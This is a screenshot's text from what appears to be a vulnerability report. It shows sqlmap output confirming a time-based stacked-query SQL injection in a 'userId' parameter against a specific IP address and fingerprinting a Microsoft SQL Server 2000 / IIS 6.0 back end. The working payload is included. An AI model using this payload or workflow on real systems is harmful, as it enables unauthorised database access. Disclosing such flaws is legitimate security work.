 管理员: sqlmap
---
Parameter: userId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userId=';WAITFOR DELAY '0:0:5'--
---
[11:40:44] [INFO] testing Microsoft SQL Server
[11:40:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:41:37] [INFO] confirming Microsoft SQL Server
[11:42:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:42:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.204.93.170'
[*] shutting down at 11:42:04
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org